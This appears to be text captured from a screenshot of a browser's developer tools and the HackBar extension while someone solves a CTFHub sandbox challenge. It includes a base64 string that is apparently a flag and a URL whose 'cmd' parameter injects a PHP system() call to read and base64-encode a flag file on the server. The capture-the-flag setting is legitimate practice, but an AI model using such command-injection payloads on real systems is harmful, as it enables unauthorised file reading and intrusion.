 MHg4MgpjdGZodWJ7NjBkNDliYjk5NWUxMmQ0ZThhZDM2Nzg1fQo=
Elements Console Sources Network Performance Memory Application Security HackBar Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://challenge-f2009ad1cd32ec43.sandbox.ctfhub.com:10800/?cmd=system("cat  /sys/devices/virtual/net/dummy0/flags /flag_24525 | base64");